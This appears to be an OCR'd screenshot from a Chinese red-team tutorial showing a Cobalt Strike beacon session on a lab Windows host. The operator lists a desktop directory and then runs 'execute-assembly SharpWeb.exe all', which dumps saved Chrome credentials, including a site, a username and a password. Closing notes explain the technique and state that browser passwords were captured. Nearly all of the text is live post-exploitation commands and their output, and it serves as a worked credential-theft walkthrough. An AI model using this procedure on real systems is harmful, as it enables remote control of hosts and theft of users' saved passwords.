 execute-assembly
192.168.178.137 test DESKTOP-EOLESOU 5652
Beacon 192.168.178.137@1228 X Event Log X Beacon 192.168.178.137@5652 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 4EBE-41EF
C:\Users\test\Desktop 的目录
2019/12/18 16:00 <DIR> .
2019/12/18 16:00 <DIR> ..
2019/07/18 11:16 <DIR> Autoruns
2019/07/18 11:17 <DIR> ha_dllexp-dll函数导出表查看
2019/07/18 11:18 <DIR> ProcessExplorer
2019/07/11 14:22 19,213,864 sysdiag-all-5.0.14.3.exe
2019/07/18 09:39 12,800 test4.exe
2 个文件 19,226,664 字节
5 个目录 43,778,531,328 可用字节
beacon> execute-assembly SharpWeb.exe all
[*] Tasked beacon to run .NET program: SharpWeb.exe all
[+] host called home, sent: 704049 bytes
[+] received output:
=== Chrome (Current User) ===
--- Chrome Credential (User: test) ---
URL : http://www.kakatongmeng.net/member/reg/
Username : test12358
Password : 123456
[DESKTOP-EOLESOU] test/5652
beacon>
SharpWeb可执行文件放在本地
logs
SharpWeb.exe
teamserver
excute-assembly 执行 托管类语言
抓取到浏览器密码
红日安全